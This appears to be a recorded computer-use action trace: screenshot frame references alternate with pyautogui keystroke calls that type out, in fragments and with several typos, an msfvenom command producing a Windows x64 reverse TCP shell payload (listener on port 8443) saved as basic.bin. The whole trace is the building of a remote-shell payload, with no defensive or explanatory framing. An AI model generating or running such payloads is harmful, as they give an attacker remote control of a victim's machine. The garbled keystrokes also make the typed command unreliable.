
# Run msfvenom for windows/x64/shell_reverse_tcp (lhost eth0, lport 8443) as raw output to basic.bin
pyautogui.write('msfv')

pyautogui.write('enom -p window/')

pyautogui.write('4')

pyautogui.write('/shell_reve')

pyautogui.write('rse_tcp lhostt')

pyautogui.write('=')

pyautogui.write('eth0 lport')

pyautogui.write('=8443 -f raw -')

pyautogui.write('o basoc')
pyautogui.write('file basic.bin')
